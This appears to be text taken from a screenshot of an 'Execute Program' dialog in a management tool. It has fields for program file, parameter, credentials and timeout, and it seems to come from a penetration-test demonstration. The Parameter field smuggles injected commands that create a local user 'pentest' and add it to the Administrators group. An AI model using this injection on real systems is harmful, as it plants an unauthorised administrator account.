 Execute Program
Program File Demo exe notification - outfile.ps1
Parameter text.txt; net user pentest p3nt3st /add; net localgroup Administrators pentest /add
Domain or Computer Name
Save
Username
Password
Timeout 60